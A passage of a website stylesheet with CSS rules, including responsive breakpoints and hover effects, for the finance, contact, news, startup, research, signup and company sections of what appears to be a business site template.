}

.finance-section .finance-wrapper:hover .caption .hover-icon {
  opacity: 1;
  visibility: visible;
}

.finance-section .finance-wrapper h3 {
  font-size: 24px;
  font-weight: 500;
  color: #0d1d36;
  margin: 32px 0 17px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .finance-section .finance-wrapper h3 {
    font-size: 22px;
    margin: 32px 0 10px;
  }
}

@media only screen and (max-width: 479px) {
  .finance-section .finance-wrapper h3 {
    font-size: 18px;
    line-height: 27px;
    margin: 10px 0 5px;
  }
}

.finance-section .finance-wrapper:hover h3 {
  color: #FFFFFF;
}

.finance-section .finance-wrapper p {
  font-size: 15px;
  line-height: 25px;
  color: #6a6a6a;
  margin-bottom: 47px;
  padding: 0 48px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .finance-section .finance-wrapper p {
    padding: 0 10px;
  }
}

@media only screen and (max-width: 479px) {
  .finance-section .finance-wrapper p {
    font-size: 14px;
    line-height: 25px;
    padding: 0 10px;
    margin-bottom: 25px;
  }
}

.finance-section .finance-wrapper:hover p {
  color: #FFFFFF;
}

.finance-section .finance-wrapper .link {
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  color: #32acbc;
  border: 1px solid #32acbc;
  border-radius: 25px;
  padding: 9px 28px;
}

@media only screen and (max-width: 479px) {
  .finance-section .finance-wrapper .link {
    font-size: 12px;
  }
}

/* =========================================================
        Map-Section STYLE 
============================================================ */
.map-section #googleMap {
  height: 425px;
}

@media only screen and (max-width: 767px) {
  .map-section #googleMap {
    height: 300px;
  }
}

@media only screen and (max-width: 479px) {
  .map-section #googleMap {
    height: 250px;
  }
}

/* =========================================================
        Contact-Section STYLE 
============================================================ */
.contact-section {
  position: relative;
}

.contact-section::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  background-color: #f3f3f3;
}

.contact-section .contact-wrapper {}

@media only screen and (max-width: 991px) {
  .contact-section .contact-wrapper {
    padding: 50px 100px;
  }
}

@media only screen and (max-width: 767px) {
  .contact-section .contact-wrapper {
    padding: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-wrapper {
    padding: 50px 15px;
  }
}

.contact-section .contact-wrapper .section-title {
  margin-bottom: 60px;
}

@media only screen and (max-width: 767px) {
  .contact-section .contact-wrapper .section-title {
    margin-bottom: 30px;
  }
}

.contact-section .contact-wrapper .section-title h2 {
  font-weight: 500;
  color: #222222;
  margin-bottom: 15px;
}

.contact-section .contact-wrapper .section-title p {
  color: #666666;
}

.contact-section .contact-wrapper .form-section .contact-form .form-group .form-control {
  font-size: 16px;
  color: #8f969e;
  background-color: #eef1f5;
  border: 0;
  box-shadow: none;
  border-radius: 5px;
  padding: 22px 30px;
}

.contact-section .contact-wrapper .form-section .contact-form .form-group .form-control:focus {
  border: 0;
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-wrapper .form-section .contact-form .form-group .form-control {
    font-size: 14px;
    padding: 20px;
  }
}

.contact-section .contact-wrapper .form-section .contact-form .form-group .btn {
  width: 100%;
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-wrapper .form-section .contact-form .form-group .btn {
    padding: 6px 16px;
  }
}

.contact-section .contact-wrapper .location {
  margin: 15px 0 0 20px;
}

@media only screen and (max-width: 991px) {
  .contact-section .contact-wrapper .location {
    margin: 50px 0 0 0;
  }
}

.contact-section .contact-wrapper .location li {
  margin-bottom: 15px;
}

.contact-section .contact-wrapper .location li:last-child {
  margin-bottom: 0;
}

.contact-section .contact-wrapper .location li i {
  font-size: 20px;
  color: #32acbc;
  float: left;
  margin-top: 7px;
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-wrapper .location li i {
    margin-top: 3px;
  }
}

.contact-section .contact-wrapper .location li .text {
  font-size: 18px;
  line-height: 34px;
  color: #7c828b;
  margin-left: 45px;
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-wrapper .location li .text {
    font-size: 16px;
    line-height: 27px;
    margin-left: 35px;
  }
}

@media only screen and (max-width: 991px) {
  .contact-section {
    height: auto;
    padding: 80px 0;
  }
}

@media only screen and (max-width: 767px) {
  .contact-section {
    padding: 60px 0;
  }
}

.contact-section .contact-left-bar {
  position: relative;
  background: rgba(24, 65, 106, 0.96);
  padding: 70px 55px 65px;
  border-radius: 8px;
  margin: -55px 0 0;
  z-index: 5;
}

@media only screen and (max-width: 991px) {
  .contact-section .contact-left-bar {
    margin: 0;
  }
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-left-bar {
    padding: 40px 15px 35px;
  }
}

.contact-section .contact-left-bar .header {
  font-size: 18px;
  font-weight: 500;
  line-height: 34px;
  color: #32acbc;
}

.contact-section .contact-left-bar h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 36px;
  color: #FFFFFF;
  margin: 8px 0;
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-left-bar h4 {
    line-height: 30px;
  }
}

.contact-section .contact-left-bar p {
  font-size: 15px;
  color: #9daab8;
}

.contact-section .contact-left-bar .contact-form {
  margin-top: 42px;
}

.contact-section .contact-left-bar .contact-form .padding-right {
  padding-right: 7px;
}

@media only screen and (max-width: 767px) {
  .contact-section .contact-left-bar .contact-form .padding-right {
    padding-right: 15px;
  }
}

.contact-section .contact-left-bar .contact-form .padding-left {
  padding-left: 7px;
}

@media only screen and (max-width: 767px) {
  .contact-section .contact-left-bar .contact-form .padding-left {
    padding-left: 15px;
  }
}

.contact-section .contact-left-bar .contact-form .form-group .form-control {
  font-size: 14px;
  border: 0;
  border-radius: 5px;
  padding: 22px 25px;
}

.contact-section .contact-left-bar .contact-form .form-group .form-control::placeholder {
  color: #8f969e;
}

.contact-section .contact-left-bar .contact-form .form-group .submitBtn {
  font-size: 16px;
  font-weight: 500;
  width: 100%;
  border: 0;
  border-radius: 5px;
  padding: 7px 25px;
  color: #FFFFFF;
  background: #32acbc;
}

.contact-section .contact-left-bar .contact-form .selection .dropdown-select {
  width: 100%;
  color: #8f969e;
  border: 0;
  border-radius: 5px;
  padding: 10px 20px;
  margin-bottom: 15px;
}

.contact-section .contact-right-bar img {
  margin-top: -175px;
  margin-left: -145px;
  z-index: 1;
}

/* =========================================================
        News-Section STYLE 
============================================================ */
.news-section .section-title {
  margin-bottom: 58px;
}

@media only screen and (max-width: 767px) {
  .news-section .section-title {
    margin-bottom: 30px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .news-section .news-wrapper.middle-wrapper {
    margin-bottom: 30px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .news-section .news-wrapper.last-wrapper {
    display: flex;
  }

  .news-section .news-wrapper.last-wrapper .news-content {
    flex: 1;
    padding: 28px 32px 20px;
  }

  .news-section .news-wrapper.last-wrapper .news-content.size-changer {
    margin-bottom: 0;
  }

  .news-section .news-wrapper.last-wrapper .news-content:first-child {
    margin-right: 15px;
  }

  .news-section .news-wrapper.last-wrapper .news-content:last-child {
    margin-left: 15px;
  }
}

.news-section .news-wrapper img {
  max-width: 100%;
}

@media only screen and (max-width: 767px) {
  .news-section .news-wrapper img {
    width: 100%;
  }
}

.news-section .news-wrapper .news-content {
  border: 1px solid #dee0e1;
  padding: 35px 32px 42px;
}

@media only screen and (max-width: 767px) {
  .news-section .news-wrapper .news-content {
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 479px) {
  .news-section .news-wrapper .news-content {
    padding: 25px 20px 30px;
  }
}

.news-section .news-wrapper .news-content.size-changer {
  padding: 28px 32px 20px;
  margin-bottom: 25px;
}

@media only screen and (max-width: 767px) {
  .news-section .news-wrapper .news-content.size-changer {
    margin-bottom: 20px;
  }
}

.news-section .news-wrapper .news-content.size-changer:last-child {
  margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .news-section .news-wrapper .news-content.size-changer:last-child {
    margin-bottom: 20px;
  }
}

.news-section .news-wrapper .news-content h4 {
  font-size: 22px;
  font-weight: 500;
  line-height: 30px;
  margin-bottom: 10px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .news-section .news-wrapper .news-content h4 {
    font-size: 18px;
  }
}

@media only screen and (max-width: 479px) {
  .news-section .news-wrapper .news-content h4 {
    font-size: 20px;
    line-height: 25px;
  }
}

.news-section .news-wrapper .news-content h4 a {
  color: #222222;
}

.news-section .news-wrapper .news-content h4 a:hover {
  color: #32acbc;
}

.news-section .news-wrapper .news-content p {
  font-size: 14px;
  line-height: 24px;
  color: #828282;
  margin-bottom: 24px;
}

.news-section .news-wrapper .news-content .date {
  font-size: 14px;
  line-height: 24px;
  color: #222222;
  text-transform: uppercase;
}

.news-section .news-wrapper .news-content .tag {
  font-size: 14px;
  line-height: 24px;
  text-transform: uppercase;
}

.news-section .news-wrapper .video-content {
  position: relative;
  margin-bottom: 30px;
}

.news-section .news-wrapper .video-content .link {
  position: absolute;
  top: 20PX;
  left: 30PX;
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
  margin: 0;
}

.news-section .news-wrapper .video-content .link i {
  font-size: 9px;
  border-radius: 50%;
  color: #7891a9;
  background-color: #FFFFFF;
  margin-right: 5px;
  width: 18px;
  height: 18px;
  line-height: 18px;
  text-align: center;
  padding-left: 2px;
  vertical-align: middle;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.news-section .news-wrapper .video-content .link:hover i {
  background-color: #32acbc;
}

.news-section .news-wrapper .video-content .link a {
  color: #FFFFFF;
}

.news-section .news-wrapper .video-content .link a:hover {
  color: #32acbc;
}

.news-section .news-wrapper .video-content .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  border: 0;
  padding: 35px 32px 26px;
}

.news-section .news-wrapper .video-content .news-content h4 a {
  color: #FFFFFF;
}

.news-section .news-wrapper .video-content .news-content h4 a:hover {
  color: #32acbc;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .news-section .news-wrapper .video-content .news-content h4 {
    font-size: 16px;
    line-height: 25px;
  }
}

.news-section .news-wrapper .video-content .news-content .date {
  color: #FFFFFF;
}

.news-section .news-wrapper .video-content .news-content .tag a:hover {
  color: #FFFFFF;
}

.news-section .link {
  margin-top: 72px;
}

@media only screen and (max-width: 991px) {
  .news-section .link {
    margin-top: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .news-section .link {
    margin-top: 20px;
  }
}

@media only screen and (max-width: 479px) {
  .news-section .link {
    margin-top: 10px;
  }
}

.news-section .link .btn {
  padding: 9px 40px;
}

@media only screen and (max-width: 767px) {
  .news-section .link .btn {
    padding: 6px 30px;
  }
}

@media only screen and (max-width: 479px) {
  .news-section .link .btn {
    padding: 4px 20px;
  }
}

/* =========================================================
        Startup STYLE 
============================================================ */
.startup-section .header h2 {
  position: relative;
  font-size: 36px;
  font-weight: 600;
  line-height: 40px;
  color: #031633;
  display: inline-block;
  margin-bottom: 57px;
}

@media only screen and (max-width: 767px) {
  .startup-section .header h2 {
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {
  .startup-section .header h2 {
    font-size: 25px;
    line-height: 30px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .startup-section .header h2 {
    font-size: 30px;
    line-height: 35px;
  }
}

.startup-section .header h2::before {
  content: "";
  position: absolute;
  width: 75px;
  height: 4px;
  left: 60px;
  bottom: 15px;
  background-color: #32acbc;
}

@media only screen and (max-width: 1200px) {
  .startup-section .header h2::before {
    display: none;
  }
}

.startup-section .header p {
  line-height: 25px;
}

@media only screen and (max-width: 767px) {
  .startup-section .header p {
    margin-bottom: 50px;
    font-size: 13px;
    line-height: 24px;
  }
}

@media only screen and (max-width: 479px) {
  .startup-section .header p {
    margin-bottom: 30px;
  }
}

.startup-section .wrapper-content.last-wrapper {
  margin-bottom: 0;
}

.startup-section .wrapper-content .caption {
  position: relative;
}

.startup-section .wrapper-content .caption img {
  width: 100%;
}

.startup-section .wrapper-content .caption .hover-view {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 60px;
  height: 60px;
  line-height: 60px;
  background-color: #32acbc;
  border-radius: 50%;
  text-align: center;
  opacity: 0;
  margin: -30px auto 0;
  z-index: 5;
  @incude transition(.3s);
  -webkit-transition-delay: .5s;
  -moz-transition-delay: .5s;
  -o-transition-delay: .5s;
  transition-delay: .5s;
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
}

.startup-section .wrapper-content .caption .hover-view img {
  width: auto;
}

.startup-section .wrapper-content .caption:hover .hover-view {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.startup-section .wrapper-content .caption:hover .border .border-one,
.startup-section .wrapper-content .caption:hover .border .border-two,
.startup-section .wrapper-content .caption:hover .border .border-three,
.startup-section .wrapper-content .caption:hover .border .border-four {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.startup-section .wrapper-content .caption .border .border-one,
.startup-section .wrapper-content .caption .border .border-two,
.startup-section .wrapper-content .caption .border .border-three,
.startup-section .wrapper-content .caption .border .border-four {
  position: absolute;
  height: 25%;
  width: 100%;
  left: 0;
  background-color: rgba(9, 42, 72, 0.95);
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  z-index: 1;
}

.startup-section .wrapper-content .caption .border .border-one {
  top: 0;
  -webkit-transition-delay: 0.35s;
  -moz-transition-delay: 0.35s;
  -o-transition-delay: 0.35s;
  transition-delay: 0.35s;
}

.startup-section .wrapper-content .caption .border .border-two {
  top: 25%;
  -webkit-transition-delay: 0.21s;
  -moz-transition-delay: 0.21s;
  -o-transition-delay: 0.21s;
  transition-delay: 0.21s;
}

.startup-section .wrapper-content .caption .border .border-three {
  top: 50%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.startup-section .wrapper-content .caption .border .border-four {
  top: 75%;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.startup-section .wrapper-content h3 {
  font-size: 24px;
  font-weight: 500;
  line-height: 36px;
  color: #031633;
  margin: 22px 0 8px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .startup-section .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .startup-section .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .startup-section .wrapper-content h3 {
    font-size: 18px;
    line-height: 22px;
  }
}

.startup-section .wrapper-content p {
  position: relative;
  line-height: 25px;
  border-bottom: 1px solid #d8d8d8;
  margin-bottom: 13px;
  padding-bottom: 30px;
}

.startup-section .wrapper-content p::before {
  content: "";
  position: absolute;
  width: 0;
  height: 1px;
  left: 0;
  bottom: -1px;
  background-color: #32acbc;
  -webkit-transition: 1s;
  -khtml-transition: 1s;
  -moz-transition: 1s;
  -ms-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
}

.startup-section .wrapper-content:hover p::before {
  width: 100%;
}

.startup-section .wrapper-content .link {
  font-size: 18px;
  line-height: 15px;
  font-weight: 500;
}

.startup-section .wrapper-content .link i {
  transform: rotate(90deg);
}

@media only screen and (max-width: 479px) {
  .startup-section .wrapper-content .link {
    font-size: 15px;
  }
}

@media only screen and (max-width: 767px) {
  .startup-section .wrapper-content {
    margin-bottom: 50px;
  }
}

.startup-section .first-part {
  margin-bottom: 40px;
}

/* =========================================================
        Research-Section STYLE 
============================================================ */
.research-section {
  background-color: #f2f2f2;
}

.research-section .section-title {
  margin-bottom: 98px;
}

@media only screen and (max-width: 991px) {
  .research-section .section-title {
    margin-bottom: 70px;
  }
}

@media only screen and (max-width: 767px) {
  .research-section .section-title {
    margin-bottom: 60px;
  }
}

@media only screen and (max-width: 479px) {
  .research-section .section-title {
    margin-bottom: 30px;
  }
}

.research-section .section-title .border-2 {
  right: auto;
}

@media only screen and (max-width: 767px) {
  .research-section .section-title .border-2 {
    top: 45px;
  }
}

.research-section #research-carousel .carousel-inner {
  background-color: #FFFFFF;
  box-shadow: 0 0 10px 0px rgba(64, 64, 64, 0.12);
}

.research-section #research-carousel .carousel-inner .carousel-wrapper {
  padding: 50px 40px 75px 55px;
}

@media only screen and (max-width: 767px) {
  .research-section #research-carousel .carousel-inner .carousel-wrapper {
    padding: 40px 40px 40px 30px;
  }
}

@media only screen and (max-width: 479px) {
  .research-section #research-carousel .carousel-inner .carousel-wrapper {
    padding: 30px 20px;
  }
}

.research-section #research-carousel .carousel-inner .carousel-wrapper img {
  width: 55px;
  height: 55px;
  border-radius: 50%;
  float: left;
}

@media only screen and (max-width: 479px) {
  .research-section #research-carousel .carousel-inner .carousel-wrapper img {
    float: none !important;
  }
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content {
  margin-left: 80px;
}

@media only screen and (max-width: 479px) {
  .research-section #research-carousel .carousel-inner .carousel-wrapper .content {
    margin-left: 0;
  }
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content h3 {
  font-size: 24px;
  font-weight: 500;
  color: #031633;
  letter-spacing: -.5px;
  margin: 8px 0 2px;
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content .position {
  font-size: 14px;
  font-weight: 500;
  color: #9a9a9a;
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content p {
  font-weight: 300;
  line-height: 25px;
  margin: 11px 0 20px;
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content ul>li {
  display: inline-block;
  margin: 7px 2px 0;
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content ul>li i {
  font-size: 25px;
  color: #faaf0e;
}

.research-section #research-carousel .carousel-control.left,
.research-section #research-carousel .carousel-control.right {
  background-image: none;
  opacity: 1;
  width: 40px;
  height: 30px;
  top: auto;
  bottom: 8px;
}

@media only screen and (max-width: 479px) {

  .research-section #research-carousel .carousel-control.left,
  .research-section #research-carousel .carousel-control.right {
    bottom: 6px;
  }
}

.research-section #research-carousel .link .btn {
  padding: 11px 30px;
  margin-top: 45px;
}

@media only screen and (max-width: 479px) {
  .research-section #research-carousel .link .btn {
    padding: 8px 30px;
    margin-top: 30px;
  }
}

.research-section #research-carousel .link .btn i {
  margin-right: 5px;
}

@media only screen and (max-width: 991px) {
  .research-section .research-content {
    margin-top: 50px;
  }
}

.research-section .research-content .section-title {
  margin-bottom: 45px;
}

@media only screen and (max-width: 479px) {
  .research-section .research-content .section-title {
    margin-bottom: 30px;
  }
}

.research-section .research-content .section-title h2 {
  margin-bottom: 10px;
}

.research-section .research-content .section-title p {
  font-size: 18px;
  line-height: 30px;
  color: #999999;
}

@media only screen and (max-width: 767px) {
  .research-section .research-content .section-title p {
    font-size: 15px;
    line-height: 27px;
  }
}

.research-section .research-content .accordion-content .ui-accordion-header {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  color: #031633;
  background-color: #FFFFFF;
  border-radius: 25px;
  padding: 13px 33px;
  margin-bottom: 0;
  margin-top: 14px;
  cursor: pointer;
  box-shadow: 0 0 10px 0px rgba(64, 64, 64, 0.12);
}

@media only screen and (max-width: 479px) {
  .research-section .research-content .accordion-content .ui-accordion-header {
    font-size: 16px;
    line-height: 24px;
    padding: 13px 40px 13px 15px;
  }
}

.research-section .research-content .accordion-content .ui-accordion-header:focus {
  outline: none;
}

.research-section .research-content .accordion-content .ui-accordion-header::before {
  content: "\f055";
  font-family: "FontAwesome";
  position: absolute;
  top: 50%;
  right: 35px;
  width: 15px;
  height: 15px;
  font-size: 20px;
  color: #32acbc;
  margin-top: -14px;
}

@media only screen and (max-width: 479px) {
  .research-section .research-content .accordion-content .ui-accordion-header::before {
    right: 15px;
  }
}

.research-section .research-content .accordion-content .ui-accordion-header.ui-accordion-header-active::before {
  content: "\f056";
}

.research-section .research-content .accordion-content .ui-accordion-content {
  padding: 22px 30px 0;
}

.research-section .research-content .accordion-content .ui-accordion-content p {
  font-weight: 300;
  margin-bottom: 0;
}

/* =========================================================
        Signup-Section STYLE 
============================================================ */
.signup-section {
  /* background: url(../images/signup-bg.jpg) no-repeat center top; */
  background: #dfdfdf;
  background-size: cover;
  padding: 55px 0px;
  background-attachment: fixed;
}

@media only screen and (max-width: 767px) {
  .signup-section {
    padding: 80px 0;
  }
}

@media only screen and (max-width: 479px) {
  .signup-section {
    padding: 60px 0;
  }
}

@media only screen and (max-width: 550px) {
  .signup-section {
    background-attachment: inherit;
  }
}

.signup-section .contact-wrapper {}

@media only screen and (max-width: 767px) {
  .signup-section .contact-wrapper {
    margin-top: 0;
    margin-bottom: 15px;
  }
}

.signup-section .contact-wrapper h3 {
  font-size: 30px;
  font-weight: 400;
  line-height: 42px;
  color: #000;
  margin-bottom: 23px;
}

@media only screen and (max-width: 991px) {
  .signup-section .contact-wrapper h3 {
    font-size: 32px;
  }
}

@media only screen and (max-width: 767px) {
  .signup-section .contact-wrapper h3 {
    font-size: 30px;
    line-height: 35px;
    text-align: center;
  }
}

@media only screen and (max-width: 479px) {
  .signup-section .contact-wrapper h3 {
    font-size: 25px;
    line-height: 30px;
  }
}

.signup-section .contact-wrapper h3 span {
  font-weight: 600;
}

.signup-section .contact-wrapper .signupForm .form-wrapper {
  position: relative;
}

.signup-section .contact-wrapper .signupForm .form-wrapper .searchBar {
  width: 100%;
  border-radius: 5px;
  border: 0;
  background: #FFFFFF;
  box-shadow: none;
  padding: 15px 12px;
  font-size: 14px;
  font-weight: 400;
}

.signup-section .contact-wrapper .signupForm .form-wrapper .searchBar::placeholder {
  color: #4e5860;
}

.signup-section .contact-wrapper .signupForm .form-wrapper .searchBar:focus {
  border: 0;
  outline: none;
}

@media only screen and (max-width: 767px) {
  .signup-section .contact-wrapper .signupForm .form-wrapper .searchBar {
    padding: 10px 15px;
  }
}

@media only screen and (max-width: 479px) {
  .signup-section .contact-wrapper .signupForm .form-wrapper .searchBar {
    padding: 8px 15px;
    margin-bottom: 25px;
  }
}

.signup-section .contact-wrapper .signupForm .form-wrapper .subscribeBtn.btn-primary {
  /* position: absolute; */
  top: 0;
  right: 0;
  border: 0;
  border-radius: 5px;
  font-size: 18px;
  font-weight: 600;
  color: #FFFFFF;
  background: #32acbc;
  height: 55px;
  padding: 0 50px;
  margin: 0;
}

@media only screen and (max-width: 479px) {
  .signup-section .contact-wrapper .signupForm .form-wrapper .subscribeBtn.btn-primary {
    font-size: 15px;
    padding: 0 25px;
  }
}

.signup-section .contact-wrapper .signupForm .form-wrapper .subscribeBtn.btn-primary::before {
  display: none;
}

.signup-section .caption img {
  max-width: 100%;
  margin-top: -60px;
}

/* =========================================================
        Finance-Service-Section STYLE 
============================================================ */
.finance-service-section .section-title {
  margin-bottom: 50px;
}

.finance-service-section .section-title .link {
  font-size: 18px;
  font-weight: 600;
}

.finance-service-section .finance-carousel .finance-wrapper {
  position: relative;
  box-shadow: 0 0 10px #e0e0e0;
  margin: 35px 5px 5px 5px;
}

.finance-service-section .finance-carousel .finance-wrapper:hover .border .border-one,
.finance-service-section .finance-carousel .finance-wrapper:hover .border .border-two,
.finance-service-section .finance-carousel .finance-wrapper:hover .border .border-three,
.finance-service-section .finance-carousel .finance-wrapper:hover .border .border-four {
  opacity: 1;
  transform: scale(1);
}

.finance-service-section .finance-carousel .finance-wrapper .icon {
  position: relative;
  width: 60px;
  height: 60px;
  background: #32acbc;
  border-radius: 50%;
  margin: 0 auto;
  transform: translateY(-33px);
  box-shadow: 0 2px 10px #cccccc;
  z-index: 5;
}

.finance-service-section .finance-carousel .finance-wrapper .icon img {
  width: auto;
  padding: 15px 0;
  margin: 0 auto;
}

.finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 26px;
  margin: -17px 0 7px;
}

.finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 a {
  color: #222222;
}

.finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 a:hover {
  color: #32acbc;
}

.finance-service-section .finance-carousel .finance-wrapper .wrapper-content p {
  font-size: 14px;
  font-weight: 300;
  line-height: 22px;
  color: #8a8a8a;
  padding: 0 40px 28px;
  margin-bottom: 0;
}

.finance-service-section .finance-carousel .finance-wrapper .border .border-one,
.finance-service-section .finance-carousel .finance-wrapper .border .border-two,
.finance-service-section .finance-carousel .finance-wrapper .border .border-three,
.finance-service-section .finance-carousel .finance-wrapper .border .border-four {
  position: absolute;
  background: #32acbc;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.finance-service-section .finance-carousel .finance-wrapper .border .border-one {
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
  transform: scale(0, 1);
}

.finance-service-section .finance-carousel .finance-wrapper .border .border-two {
  top: 0;
  right: 0;
  width: 1px;
  height: 100%;
  transform: scale(1, 0);
}

.finance-service-section .finance-carousel .finance-wrapper .border .border-three {
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  transform: scale(0, 1);
}

.finance-service-section .finance-carousel .finance-wrapper .border .border-four {
  top: 0;
  left: 0;
  width: 1px;
  height: 100%;
  transform: scale(1, 0);
}

.finance-service-section .finance-carousel .owl-nav {
  margin-top: 40px;
}

@media only screen and (max-width: 767px) {
  .finance-service-section .finance-carousel .owl-nav {
    margin-top: 20px;
  }
}

.finance-service-section .finance-carousel .owl-nav .owl-prev,
.finance-service-section .finance-carousel .owl-nav .owl-next {
  width: 34px;
  height: 34px;
  line-height: 30px;
  border: 2px solid #32acbc;
  background: transparent;
  padding: 0;
  border-radius: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.finance-service-section .finance-carousel .owl-nav .owl-prev:hover,
.finance-service-section .finance-carousel .owl-nav .owl-next:hover {
  background: #092a48;
  border: 2px solid #092a48;
}

.finance-service-section .finance-carousel .owl-nav .owl-prev i,
.finance-service-section .finance-carousel .owl-nav .owl-next i {
  font-size: 12px;
  color: #32acbc;
}

/* =========================================================
        Company-Section STYLE 
============================================================ */
.company-section {
  background: #ebeef0;
}

.company-section .section-title {
  margin-bottom: 118px;
}

@media only screen and (max-width: 1199px) {
  .company-section .section-title {
    margin-bottom: 100px;
  }
}

@media only screen and (max-width: 991px) {
  .company-section .section-title {
    margin-bottom: 80px;
  }
}

@media only screen and (max-width: 767px) {
  .company-section .section-title {
    margin-bottom: 60px;
  }
}

@media only screen and (max-width: 479px) {
  .company-section .section-title {
    margin-bottom: 30px;
  }
}

.company-section .section-leftbar h4 {
  font-size: 26px;
  font-weight: 500;
  line-height: 38px;
  color: #222222;
}

@media only screen and (max-width: 767px) {
  .company-section .section-leftbar h4 {
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {
  .company-section .section-leftbar h4 {
    font-size: 20px;
    line-height: 25px;
  }
}

.company-section .section-leftbar p {
  font-size: 16px;
  font-weight: 300;
  line-height: 26px;
  color: #8a8a8a;
  margin-bottom: 0;
}

.company-section .section-leftbar .progressContent {
  position: relative;
  margin-top: 40px;
}

.company-section .section-leftbar .progressContent .progressSection .title {
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  text-transform: uppercase;
  color: #222222;
}

@media only screen and (max-width: 479px) {
  .company-section .section-leftbar .progressContent .progressSection .title {
    font-size: 16px;
    line-height: 20px;
  }
}

.company-section .section-leftbar .progressContent .progressSection .progress {
  position: relative;
  height: 20px;
  box-shadow: none;
  background-color: #092a48;
  border: 0;
  border-radius: 25px;
  overflow: visible;
  margin: 11px 0 17px;
}

@media only screen and (max-width: 767px) {
  .company-section .section-leftbar .progressContent .progressSection .progress {
    height: 17px;
  }
}

@media only screen and (max-width: 479px) {
  .company-section .section-leftbar .progressContent .progressSection .progress {
    height: 15px;
    margin: 3px 0 17px;
  }
}

.company-section .section-leftbar .progressContent .progressSection .progress .progress-percent {
  top: -40px;
  margin-left: -28px;
}

.company-section .section-leftbar .progressContent .progressSection .progress .progress-bar {
  box-shadow: none;
  text-align: right;
  height: 20px;
  border-radius: 15px;
  background-image: none;
  background: #32acbc;
}

@media only screen and (max-width: 767px) {
  .company-section .section-leftbar .progressContent .progressSection .progress .progress-bar {
    height: 17px;
  }
}

@media only screen and (max-width: 479px) {
  .company-section .section-leftbar .progressContent .progressSection .progress .progress-bar {
    height: 15px;
  }
}

.company-section .section-leftbar .progressContent .progressSection .progress .progress-bar .progress-percent {
  font-size: 18px;
  font-weight: 500;
  position: absolute;
  padding: 4px 6px;
  border-radius: 5px;
  color: #222222;
}

@media only screen and (max-width: 479px) {
  .company-section .section-leftbar .progressContent .progressSection .progress .progress-bar .progress-percent {
    font-size: 16px;
    line-height: 20px;
  }
}

.company-section .section-rightbar {
  margin-left: 40px;
}

